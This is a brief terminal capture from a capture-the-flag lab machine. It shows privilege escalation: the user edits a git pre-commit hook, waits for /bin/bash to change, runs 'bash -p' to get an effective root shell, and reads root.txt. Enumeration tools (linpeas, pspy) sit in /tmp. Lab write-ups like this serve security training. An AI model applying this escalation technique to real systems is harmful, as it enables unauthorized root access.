 dev01@opensource:/tmp$ vim ~/.git/hooks/pre-commit
dev01@opensource:/tmp$ chmod +x ~/.git/hooks/pre-commit
dev01@opensource:/tmp$ watch ls -l /bin/bash
dev01@opensource:/tmp$ bash -p
bash-4.4# ls
linpeas.sh systemd-private-4bdbaccc32404ec1804c3631bcf9b1d8-systemd-resolved.service-YJzZrd
pspy32 systemd-private-4bdbaccc32404ec1804c3631bcf9b1d8-systemd-timesyncd.service-2wqOvu
snap.docker vmware-root_857-3980298335
bash-4.4# id
uid=1000(dev01) gid=1000(dev01) euid=0(root) groups=1000(dev01)
bash-4.4# cd /root
bash-4.4# ls
config meta root.txt snap
bash-4.4# cat root.txt
bash-4.4#
jazzpiz
Submit Flag
Add To-Do List
Add this machine to your list.
Top 25 players
The first 25 players to own this machine.
Review Machine
and send your feedback.